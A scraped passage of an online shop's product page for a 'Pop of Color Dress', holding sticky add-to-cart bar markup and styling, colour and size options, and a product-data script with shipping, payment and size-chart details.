<div style="box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;"><img alt="" src="https://cdn.webfastcdn.com/assets/2022/02/adadf0fda6514493e96d50baa77dcfda.gif" style="box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;"></span></span></div>
              </div><a href="/products/pop-dress" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #e86301;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="45472829899051" data-moneyf="£{{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b_small.jpg?v=1686281867" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Pop of Color Dress</div>
        <div>
          
          <span class="pfac_price" content="23.99">£23.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Green" selected="selected">Green</option>
              
                <option value="Hot Pink">Hot Pink</option>
              
                <option value="Blue">Blue</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="S (UK8-10)" selected="selected">S (UK8-10)</option>
              
                <option value="M (UK12-14)">M (UK12-14)</option>
              
                <option value="L (UK16-18)">L (UK16-18)</option>
              
                <option value="XL (UK20-22)">XL (UK20-22)</option>
              
                <option value="2XL (UK24-26)">2XL (UK24-26)</option>
              
                <option value="3XL (UK28-30)">3XL (UK28-30)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>ADD TO CART</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":45472829899051,"title":"Green \/ S (UK8-10)","option1":"Green","option2":"S (UK8-10)","option3":null,"sku":"LF10233944JINS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ S (UK8-10)","public_title":"Green \/ S (UK8-10)","options":["Green","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8383615533355,"title":"Pop of Color Dress","handle":"pop-dress","description":"\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff6600; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e🔥Click On \"ADD TO CART\" To Get Yours Now!🔥\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eShipping\u003c\/span\u003e\u003c\/span\u003e\u0026gt;\u0026gt;Worldwide Express Shipping Available\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e💯\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003ePayments Via PayPal® and CreditCard.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDETAILS\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003epolyester 71%-80%\u003c\/li\u003e\n\u003cli\u003eThe model is wearing a small\u003c\/li\u003e\n\u003cli\u003eThe stretch is good\u003c\/li\u003e\n\u003cli\u003e🙌Loose Fit🙌\u003c\/li\u003e\n\u003cli style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box !important; padding: 5px 0px;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eRuns true to size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e3 COLORS \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"497\" width=\"497\" alt=\"undefined\" src=\"https:\/\/cdn.webfastcdn.com\/image\/2022\/05\/8f76f32931b7f14658a53617ccdc75c6a673019b361252e66b60aac031576129.png\"\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder; font-size: 16px;\"\u003eSize: please check measurements carefully\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePlease allow 0.5-1\" difference due to vmanual measurement\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eDifferent monitor settings means colors may differ slightly\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"color: #e67e23; text-decoration: revert;\"\u003e\u003cstrong\u003e\u003cspan style=\"box-sizing: border-box; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; font-size: 16px; white-space: revert !important;\"\u003e\u003cspan style=\"font-family: 'Open Sans';\"\u003eRuns true to size\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e1\" = 2.54cm\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ctable width=\"100%\" style=\"height: 134.344px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eSIZE (IN)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e\u003cstrong\u003eBUST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e\u003cstrong\u003eWAIST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e\u003cstrong\u003eHIPS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e\u003cstrong\u003eLENGTH\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e40.16\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e40.15\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.19\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.58\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e49.61\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.98\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e51.18\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.37\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e52.76\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.77\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 18%;\"\u003e\n\u003cstrong\u003e3XL\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%;\"\u003e54.33\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%;\"\u003e40.16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eSHIPPING\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe ship to \u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eworldwide\u003c\/span\u003e\u003c\/span\u003e.🌎\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/04\/ae2eac1454fe76d4fd023217dfe11771.png\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003ePAYMENT\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePayPal is welcomed here.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a PayPal account, we accept all credit cards: just select 'PayPal' and click the 'Pay with Debit or Credit Card' button.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: #212529; list-style-type: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eOUR GUARANTEE\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we will provide excellent service.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli 